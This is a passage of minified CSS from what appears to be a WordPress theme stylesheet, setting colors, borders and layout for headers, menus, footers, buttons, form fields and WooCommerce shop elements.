li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#52eac8;--mfn-icon-box-icon:#52eac8;--mfn-sliding-box-bg:#52eac8;--mfn-woo-body-color:#78788c;--mfn-woo-heading-color:#1b1b4f;--mfn-woo-themecolor:#52eac8;--mfn-woo-bg-themecolor:#52eac8;--mfn-woo-border-themecolor:#52eac8}#Header_wrapper,#Intro{background-color:#5548b0}#Subheader{background-color:rgba(247,247,247,0)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#292b33}#Sliding-top{background-color:#ffffff}#Sliding-top a.sliding-top-control{border-right-color:#ffffff}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#ffffff}#Footer{background-color:#ffffff}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#78788c}.post-nav.minimal a svg{fill:#78788c}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price{color:#52eac8}.mfn-wish-button.loved:not(.link) .path{fill:#52eac8;stroke:#52eac8}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#52eac8}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#52eac8}a{color:#1d1e6a}a:hover{color:#1da6b8}*::-moz-selection{background-color:#0089F7;color:white}*::selection{background-color:#0089F7;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#1b1b4f}h2,h2 a,h2 a:hover{color:#1b1b4f}h3,h3 a,h3 a:hover{color:#1b1b4f}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#1b1b4f}h5,h5 a,h5 a:hover{color:#5774bd}h6,h6 a,h6 a:hover,a.content_link .title{color:#1b1b4f}.woocommerce #customer_login h2{color:#1b1b4f} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#1b1b4f} .dropcap,.highlight:not(.highlight_image){background-color:#52eac8}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#52eac8}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#52eac8;color:#52eac8}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#52eac8;color:black}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#52eac8}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#52eac8}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#52eac8}a:hover.mfn-link{color:#52eac8}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#1da6b8}a.mfn-link-6:before{border-bottom-color:#1da6b8}a.mfn-link svg .path{stroke:#52eac8}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#52eac8;background:#52eac8}.hr_zigzag i{color:#52eac8}.highlight-left:after,.highlight-right:after{background:#52eac8}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#52eac8}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#161765}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#161765}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#ffffff}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#ffffff}#Top_bar .menu > li a:not(.menu-toggle):after{background:#ffffff}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#ffffff}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#ffffff}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#ffffff}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#ffffff}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#ffffff}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#ffffff !important;background:transparent}#Overlay{background:rgba(57,191,209,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#e6f2f4}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#ffffff}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#ffffff;background:transparent}.mfn-footer-stickymenu{background-color:#161765}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#52eac8}#Action_bar .contact_details a:hover{color:#1da6b8}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#ffffff}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(255,255,255,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#444444}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#53537f}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#52eac8}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#52eac8}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#52eac8}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#444444}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#8f8fa4}#Sliding-top a:hover{color:#53537f}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#52eac8}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#52eac8}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#52eac8}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#52eac8}.quick_fact .number-wrapper .number{color:#52eac8}.progress_bars .bars_list li .bar .progress{background-color:#52eac8}a:hover.icon_bar{color:#52eac8 !important}a.content_link,a:hover.content_link{color:#52eac8}a.content_link:before{border-bottom-color:#52eac8}a.content_link:after{border-color:#52eac8}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#52eac8}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#52eac8}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#52eac8}.how_it_works .image_wrapper .number{background:#52eac8}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#52eac8}.trailer_box.plain .desc .subtitle{color:#52eac8}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#52eac8}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#52eac8}.list_item.lists_1 .list_left{background-color:#52eac8}.list_item .list_left{color:#52eac8}.feature_list ul li .icon i{color:#52eac8}.feature_list ul li:hover,.feature_list ul li:hover a{background:#52eac8}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#52eac8}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#52eac8}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#52eac8}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#52eac8}.pricing-box .plan-inside ul li .yes{background:#52eac8}.pricing-box-box.pricing-box-featured{background:#52eac8}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#edf2ff}.wc-block-price-filter__controls input{border-color:#edf2ff !important}::-webkit-input-placeholder{color:#5774bd}::-moz-placeholder{color:#5774bd}:-ms-input-placeholder{color:#5774bd}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#5774bd}.wc-block-price-filter__controls input:focus{border-color:#5774bd !important} select:focus{background-color:#ffffff!important}:focus::-webkit-input-placeholder{color:#5774bd}:focus::-moz-placeholder{color:#5774bd}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#edf2ff}.select2-dropdown{background-color:#FFFFFF;border-color:#edf2ff}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#5774bd}.select2-container--default.select2-container--open .select2-selection--single{border-color:#edf2ff}.select2-container--default .select2-search--dropdown .select2-search__field{color:#5774bd;background-color:rgba(255,255,255,1);border-color:#edf2ff}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#5774bd;background-color:rgba(255,255,255,1) !important;border-color:#5774bd} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#52eac8;color:black} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#52eac8}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#52eac8 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(22,23,101,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#161765 !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#52eac8}#Action_bar .contact_details a:hover{color:#1da6b8}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu 